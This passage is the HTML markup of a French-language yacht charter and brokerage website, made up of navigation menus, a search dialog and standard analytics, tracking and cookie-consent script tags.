                                            <li><a href="/fr/charter-a-yacht/destinations/italy-934d5e6de1f673a131a0e5517b376d47-56560d3379d1c68eaa30915ea119250b-8eb0a50ce7d72e0a4d6e805996d8b69a" class="sub-menu__link">Sicily &amp; Aeolians</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/northern-europe" class="sub-menu__link">Northern Europe</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/fr/charter-a-yacht/destinations/caribbean" class="sub-menu__link sub-menu__link--title">Cara&#xEF;bes &amp; Am&#xE9;riques</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/charter-a-yacht/destinations/caribbean" class="sub-menu__link">Cara&#xEF;bes</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/bahamas" class="sub-menu__link">Bahamas</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/caribbean-leeward-islands" class="sub-menu__link">Cara&#xEF;bes - &#xCE;les Sous-le-Vent</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/caribbean-windward-islands" class="sub-menu__link">Cara&#xEF;bes - &#xCE;les du Vent</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/british-virgin-islands" class="sub-menu__link">&#xCE;les Vierges Britanniques</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/us-virgin-islands" class="sub-menu__link">&#xCE;les Vierges des &#xC9;tats-Unis</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/galapagos" class="sub-menu__link">Galapagos</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/alaska" class="sub-menu__link">Alaska</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/new-england" class="sub-menu__link">Nouvelle-Angleterre</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/galapagos-2d60456c7bbf8a977e9bee5d431ed741" class="sub-menu__link">Belize</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/fr/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Reste du monde</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/charter-a-yacht/destinations/antarctica" class="sub-menu__link">Antarctica</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/indian-ocean" class="sub-menu__link">Oc&#xE9;an Indien</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/red-sea" class="sub-menu__link">La mer Rouge</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/maldives" class="sub-menu__link">Maldives</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/south-east-asia" class="sub-menu__link">Asie du Sud Est</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/thailand" class="sub-menu__link">Tha&#xEF;lande</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/phuket" class="sub-menu__link">Phuket</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/indonesia" class="sub-menu__link">Indon&#xE9;sie</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/australia" class="sub-menu__link">Australie</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/new-zealand" class="sub-menu__link">New Zealand</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/french-polynesia" class="sub-menu__link">Polyn&#xE9;sie fran&#xE7;aise</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/tahiti" class="sub-menu__link">Tahiti</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/fiji" class="sub-menu__link">Fidji</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/seychelles" class="sub-menu__link">Seychelles</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/papua-new-guinea" class="sub-menu__link">Papua New Guinea</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="20" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Louer un yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Louer un yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/charter-a-yacht/yachts-for-charter" class="sub-menu__link sub-menu__link--title">Yachts &#xE0; la location</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/charter-a-yacht/yachts-for-charter/motor-yachts-for-charter" class="sub-menu__link">Yachts &#xE0; moteur &#xE0; la location</a></li>
                                            <li><a href="/fr/charter-a-yacht/yachts-for-charter/sailing-yachts-for-charter" class="sub-menu__link">Voiliers &#xE0; la location</a></li>
                                            <li><a href="/fr/charter-a-yacht/yachts-for-charter/charter-yacht-offers" class="sub-menu__link">Offres sp&#xE9;ciales</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/fr/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Destinations</a>
                            </li>
                            <li>
                                <a href="/fr/charter-a-yacht/new-to-charter" class="sub-menu__link sub-menu__link--title">Vous &#xEA;tes novice dans le domaine de la location ?</a>
                            </li>
                            <li>
                                <a href="/fr/meet-the-team/charter" class="sub-menu__link sub-menu__link--title">Rencontrez notre &#xE9;quipe de location</a>
                            </li>
                            <li>
                                <a href="/fr/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Vid&#xE9;os de superyachts</a>
                            </li>
                            <li>
                                <a href="/fr/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">Visites &#xE0; 360&#xB0;</a>
                            </li>
                            <li>
                                <a href="/fr/charter-a-yacht/corporate-yacht-charter" class="sub-menu__link sub-menu__link--title">Yachts pour &#xE9;v&#xE9;nements d&#x2019;entreprise</a>
                            </li>
                            <li>
                                <a href="/fr/charter-a-yacht/inspiration" class="sub-menu__link sub-menu__link--title">D&#xE9;couvrez le monde</a>
                            </li>
                            <li>
                                <a href="/fr/charter-a-yacht/charter-faqs" class="sub-menu__link sub-menu__link--title">Questions fr&#xE9;quentes sur la location</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="21" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Acheter un yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Acheter un yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/buy-a-yacht/yachts-for-sale" class="sub-menu__link sub-menu__link--title">Yachts &#xE0; la vente</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/buy-a-yacht/yachts-for-sale/motor-yachts-for-sale" class="sub-menu__link">Yachts &#xE0; moteur &#xE0; la vente</a></li>
                                            <li><a href="/fr/buy-a-yacht/yachts-for-sale/sailing-yachts-for-sale" class="sub-menu__link">Voiliers &#xE0; la vente</a></li>
                                            <li><a href="/fr/buy-a-yacht/yachts-for-sale/yachts-for-sale-over-50-metres" class="sub-menu__link">Yachts de plus de 50 m&#xE8;tres &#xE0; vendre</a></li>
                                            <li><a href="/fr/buy-a-yacht/yachts-for-sale/yachts-from-30-to-50-metres" class="sub-menu__link">Yachts de 30 &#xE0; 50 m&#xE8;tres &#xE0; vendre</a></li>
                                            <li><a href="/fr/buy-a-yacht/yachts-for-sale/yachts-for-sale-under-30-metres" class="sub-menu__link">Yachts de moins de 30 m&#xE8;tres &#xE0; vendre</a></li>
                                            <li><a href="/fr/buy-a-yacht/yachts-for-sale/tenders-and-chase-boats-for-sale" class="sub-menu__link">Annexes et bateaux suiveurs &#xE0; vendre</a></li>
                                            <li><a href="/fr/meet-the-team/brokerage" class="sub-menu__link">Rencontrez notre &#xE9;quipe de vente</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/fr/editorial/news/virtual-yacht-experiences" class="sub-menu__link sub-menu__link--title">Exp&#xE9;riences virtuelles</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/editorial/360-virtual-yacht-tours" class="sub-menu__link">Visites &#xE0; 360&#xB0;</a></li>
                                            <li><a href="/fr/editorial/superyacht-videos" class="sub-menu__link">Vid&#xE9;os de superyachts</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/fr/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Places de port &#xE0; vendre</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="95" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Construire un yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Construire un yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/build-a-yacht/technical-services" class="sub-menu__link sub-menu__link--title">Services techniques</a>
                            </li>
                            <li>
                                <a href="/fr/build-a-yacht/custom-tenders" class="sub-menu__link sub-menu__link--title">Custom tenders</a>
                            </li>
                            <li>
                                <a href="/fr/build-a-yacht/shipyards" class="sub-menu__link sub-menu__link--title">Chantiers navals</a>
                            </li>
                            <li>
                                <a href="/fr/build-a-yacht/delivered-yachts" class="sub-menu__link sub-menu__link--title">Yachts livr&#xE9;s</a>
                            </li>
                            <li>
                                <a href="/fr/meet-the-team/technical-services" class="sub-menu__link sub-menu__link--title">Rencontrer l&#x2019;&#xE9;quipe des services techniques</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="90" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Propri&#xE9;taires de yachts">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Propri&#xE9;taires de yachts</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/yacht-owner-services/charter-management" class="sub-menu__link sub-menu__link--title">Gestion locative</a>
                            </li>
                            <li>
                                <a href="/fr/sell-a-yacht" class="sub-menu__link sub-menu__link--title">Vendre un yacht</a>
                            </li>
                            <li>
                                <a href="/fr/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Marketing des yachts</a>
                            </li>
                            <li>
                                <a href="/fr/yacht-owner-services/yacht-management" class="sub-menu__link sub-menu__link--title">Gestion de yachts</a>
                            </li>
                            <li>
                                <a href="/fr/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Places de port &#xE0; vendre</a>
                            </li>
                            <li>
                                <a href="/fr/yacht-owner-services/procurement" class="sub-menu__link sub-menu__link--title">Services d&#x2019;approvisionnement</a>
                            </li>
                            <li>
                                <a href="/fr/yacht-owner-services/refit-a-yacht" class="sub-menu__link sub-menu__link--title">R&#xE9;nover un yacht</a>
                            </li>
                            <li>
                                <a href="/fr/crew-vacancies" class="sub-menu__link sub-menu__link--title">Postes d&#x27;&#xE9;quipage &#xE0; pourvoir</a>
                            </li>
                            <li>
                                <a href="/fr/yacht-owner-services/yacht-insurance" class="sub-menu__link sub-menu__link--title">Assurances</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="94" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Vendre un yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Vendre un yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/sell-a-yacht#sold-yachts" class="sub-menu__link sub-menu__link--title">Ventes r&#xE9;centes</a>
                            </li>
                            <li>
                                <a href="/fr/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Marketing des yachts</a>
                            </li>
                            <li>
                                <a href="/fr/meet-the-team/brokerage" class="sub-menu__link sub-menu__link--title">Rencontrez notre &#xE9;quipe de vente</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="96" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Gestion de yachts">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Gestion de yachts</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/meet-the-team/yacht-management" class="sub-menu__link sub-menu__link--title">Rencontrez notre &#xE9;quipe de gestion de yachts</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="7445" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Crew">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Crew</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/crew-services" class="sub-menu__link sub-menu__link--title">Crew services</a>
                            </li>
                            <li>
                                <a href="/fr/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew vacancies</a>
                            </li>
                            <li>
                                <a href="/fr/crew/resources" class="sub-menu__link sub-menu__link--title">Resources</a>
                            </li>
                            <li>
                                <a href="/fr/crew-faqs" class="sub-menu__link sub-menu__link--title">Crew FAQs</a>
                            </li>
                            <li>
                                <a href="/fr/meet-the-team/crew-services" class="sub-menu__link sub-menu__link--title">Meet the Crew Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="91" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Assurances">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Assurances</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/meet-the-team/insurance" class="sub-menu__link sub-menu__link--title">Rencontrez notre &#xE9;quipe des assurances</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="92" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="&#xC9;ditorial">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>&#xC9;ditorial</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/editorial/news" class="sub-menu__link sub-menu__link--title">News</a>
                            </li>
                            <li>
                                <a href="/fr/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">Visites &#xE0; 360&#xB0;</a>
                            </li>
                            <li>
                                <a href="/fr/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Vid&#xE9;os de superyachts</a>
                            </li>
                            <li>
                                <a href="/fr/editorial/boat-shows-events" class="sub-menu__link sub-menu__link--title">Yacht shows et &#xE9;v&#xE9;nements</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="97" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Mieux nous conna&#xEE;tre">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Mieux nous conna&#xEE;tre</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/locations" class="sub-menu__link sub-menu__link--title">Nos bureaux</a>
                            </li>
                            <li>
                                <a href="/fr/about-us/burgess-50th" class="sub-menu__link sub-menu__link--title">50th anniversary</a>
                            </li>
                            <li>
                                <a href="https://www.burgessyachts.com/fr/about-us#culturalkeel" class="sub-menu__link sub-menu__link--title">Our values</a>
                            </li>
                            <li>
                                <a href="/fr/about-us/burgess-in-asia" class="sub-menu__link sub-menu__link--title">Burgess en Asie</a>
                            </li>
                            <li>
                                <a href="/fr/about-us/strategic-partners" class="sub-menu__link sub-menu__link--title">Partenaires strat&#xE9;giques</a>
                            </li>
                            <li>
                                <a href="/fr/about-us/press-centre" class="sub-menu__link sub-menu__link--title">Centre de presse</a>
                            </li>
                            <li>
                                <a href="/fr/careers-at-burgess" class="sub-menu__link sub-menu__link--title">Carri&#xE8;res</a>
                            </li>
                            <li>
                                <a href="/fr/meet-the-team" class="sub-menu__link sub-menu__link--title">Rencontrer l&#x2019;&#xE9;quipe de Burgess</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="" class="sub-menu__link">Partenaires</a></li>
                                            <li><a href="/fr/meet-the-team/brokerage" class="sub-menu__link">Vente</a></li>
                                            <li><a href="/fr/meet-the-team/charter" class="sub-menu__link">Location</a></li>
                                            <li><a href="/fr/meet-the-team/charter-management" class="sub-menu__link">Gestion locative</a></li>
                                            <li><a href="/fr/meet-the-team/company-operations" class="sub-menu__link">Op&#xE9;rations de l&#x2019;entreprise</a></li>
                                            <li><a href="/fr/meet-the-team/crew-services" class="sub-menu__link">Services aux &#xE9;quipages</a></li>
                                            <li><a href="/fr/meet-the-team/insurance" class="sub-menu__link">Assurances</a></li>
                                            <li><a href="/fr/meet-the-team/marketing" class="sub-menu__link">Marketing</a></li>
                                            <li><a href="/fr/meet-the-team/new-business" class="sub-menu__link">Nouveau business</a></li>
                                            <li><a href="/fr/meet-the-team/technical-services" class="sub-menu__link">Services techniques</a></li>
                                            <li><a href="/fr/meet-the-team/yacht-management" class="sub-menu__link">Gestion de yachts</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="5607" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Durabilit&#xE9;">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Durabilit&#xE9;</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/about-us/sustainability/burgess-blue-oceans" class="sub-menu__link sub-menu__link--title">Burgess Blue Oceans</a>
                            </li>
                            <li>
                                <a href="/fr/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Impact Reports</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/editorial/news/impact-report-2024" class="sub-menu__link">Impact Report 2024</a></li>
                                            <li><a href="/fr/editorial/news/burgess-impact-report-2023" class="sub-menu__link">Burgess Impact Report 2023</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/fr/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Ocean</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/burgess-marine-conservation-hub" class="sub-menu__link">Marine conservation x Blue Marine Foundation</a></li>
                                            <li><a href="/fr/editorial/news/introducing-sustainable-seas" class="sub-menu__link">Sustainable Seas</a></li>
                                            <li><a href="/fr/editorial/news/burgess-partners-with-water-revolution-foundation" class="sub-menu__link">Water Revolution Foundation</a></li>
                                            <li><a href="/fr/about-us/strategic-partners/ethereal-blooms" class="sub-menu__link">Ethereal Blooms</a></li>
                                            <li><a href="/fr/editorial/news/yachts-for-science" class="sub-menu__link">Yachts for Science</a></li>
                                            <li><a href="/fr/global-clean-up" class="sub-menu__link">Global Clean Up</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/fr/about-us/sustainability" class="sub-menu__link sub-menu__link--title">People</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/editorial/news/burgess-x-uksa" class="sub-menu__link">Burgess X UKSA</a></li>
                                            <li><a href="/fr/editorial/news/burgess-launches-caribbean-crew-scholarship-to-promote-diversity-in-the-superyacht-industry" class="sub-menu__link">Caribbean Crew Scholarship</a></li>
                                            <li><a href="/fr/editorial/news/impact-volunteering" class="sub-menu__link">Impact volunteering</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>


    
        
<dialog class="s-dialog" data-search-dialog id="search-dialog" aria-labelledby="s-dialog-title" data-ktc-search-exclude>

    <button data-close class="s-dialog__close">

        <svg class="s-dialog__close-svg"><use href="#svg-close"></use></svg>
    </button>

    <h2 class="s-dialog__title" id="s-dialog-title">Filtrer vos r&#xE9;sultats</h2>

    <form action="/fr/search" method="get" class="s-dialog__search-form">
        <ul class="s-dialog__filters">
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="2" id="yachts-for-charter"><label for="yachts-for-charter">Yachts &#xE0; la location</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="1" id="yachts-for-sale"><label for="yachts-for-sale">Yachts &#xE0; la vente</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="4" id="berths-for-sale"><label for="berths-for-sale">Places de port &#xE0; vendre</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="8" id="editorial"><label for="editorial">&#xC9;ditorial</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="16" id="people"><label for="people">&#xC9;quipe</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="32" id="other"><label for="other">Autre</label>
            </li>
        </ul>

        <div class="s-dialog__search">
            <label for="q" class="show-for-sr">Rechercher</label>
            <input type="search" autocomplete="off" enterkeyhint="search" id="q" name="q" placeholder="Recherche de yachts, d&#x27;articles, de personnes et plus encore" data-val="true" data-val-required="veuillez fournir un terme de recherche" class="s-dialog__input">
            <button type="submit" class="s-dialog__search-b"><svg class="s-dialog__close-svg"><use href="#svg-search"></use></svg></button>
            <div class="ac" data-autocomplete
                data-sale-results-text="Yachts &#xE0; la vente"
                data-charter-results-text="Yachts &#xE0; louer"
                data-berth-results-text="Places de port &#xE0; vendre"
                data-other-results-text="Other search results"
                data-no-results-text="There are no results for the search term &#x27;{0}&#x27;">
                <div data-search-results></div>
                <div class="ac__footer">
                    <button type="submit" class="btn btn--full btn--primary">Afficher tous les r&#xE9;sultats de la recherche</button>
                </div>
            </div>
        </div>
    </form>

</dialog>
    
    <dialog class="video-dialog" id="video-modal">
        <div class="video-dialog__main">
            <div class="video-dialog__contents"></div>
            <button data-close aria-label="close video modal" class="video-dialog__close">
                <svg><use href="#svg-close"></use></svg>
            </button>
        </div>
    </dialog>

    <div class="sl-cont">
    </div>
    <span class="svg-symbols" data-src="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <span class="svg-symbols" data-src="/web/svg/flags/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <script type="module" data-cookieconsent="ignore" src="/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0" nonce="6c05ccaf-0a9b-4f25-881e-796107be3e59"></script>
    <script async src="https://static.srcspot.com/libs/abra.js" nonce="6c05ccaf-0a9b-4f25-881e-796107be3e59"></script>
    <span data-target="form [data-val='true']" data-type="module" data-script-load="/web/scripts/forms.js?v=35432.0.0.0"></span>
    <span data-target=".glide" data-type="module" data-script-load="/web/scripts/glide.js?v=35432.0.0.0"></span>
    <span data-target="[data-mapbox]" data-type="module" data-script-load="/web/scripts/maps.js?v=35432.0.0.0"></span>
    <span data-target="[data-dates]" data-type="module" data-script-load="/web/scripts/datepickr.js?v=35432.0.0.0"></span>
    
    
        <!-- Google Tag Manager -->
<script nonce="6c05ccaf-0a9b-4f25-881e-796107be3e59">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55Q4KZ');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55Q4KZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script nonce="6c05ccaf-0a9b-4f25-881e-796107be3e59">
  // Initiate Web Behaviour Tracking (this section MUST come prior any other dmPt calls)
  // Do not change this
  (function(w,d,u,t,o,c){w['dmtrackingobjectname']=o;c=d.createElement(t);c.async=1;c.src=u;t=d.getElementsByTagName
  (t)[0];t.parentNode.insertBefore(c,t);w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);};
  })(window, document, '//static.trackedweb.net/js/_dmptv4.js', 'script', 'dmPt');
  window.dmPt('create', 'DM-8429014584-01', 'burgessyachts.com');
  window.dmPt('track');
</script>
                    <script id="Cookiebot" nonce="6c05ccaf-0a9b-4f25-881e-796107be3e59" src="https://consent.cookiebot.com/uc.js" data-cbid="ca6497b3-5332-4116-b925-9dcc6169c355" data-blockingmode="auto"></script><script nonce="6c05ccaf-0a9b-4f25-881e-796107be3e59" src="/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=8371" async></script>
    
        

    
        <script type="application/ld+json">
